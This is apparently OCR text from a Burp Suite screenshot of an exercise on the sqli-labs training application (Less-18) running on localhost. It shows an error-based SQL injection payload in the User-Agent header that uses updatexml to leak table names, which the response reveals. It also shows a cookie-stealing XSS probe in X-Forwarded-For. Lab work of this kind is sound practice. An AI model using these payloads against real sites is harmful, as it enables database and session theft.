 Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0 ' and updatexml(1,concat(0x7c,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7c),1),1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-18/
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size
= 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is:
Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0 ' and updatexml(1,concat(0x7c,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7c),1),1,1)#</font><br>XPATH syntax
error: '|emails,referers,uagents,users|'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches